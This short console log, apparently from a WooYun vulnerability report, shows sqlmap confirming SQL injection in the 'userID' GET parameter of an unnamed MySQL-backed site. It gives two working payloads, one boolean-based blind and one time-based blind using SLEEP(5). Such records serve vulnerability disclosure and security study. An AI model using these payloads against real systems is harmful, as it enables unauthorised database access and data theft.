 C:\Documents and Settings\Administrator\桌面\sqlmap\Run.exe
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:30:11
[10:30:11] [INFO] resuming back-end DBMS 'mysql'
[10:30:11] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: userID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: userID=1%' AND 6364=6364 AND '%'='
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: userID=1%' AND SLEEP(5) AND '%'='
---
www.wooyun.org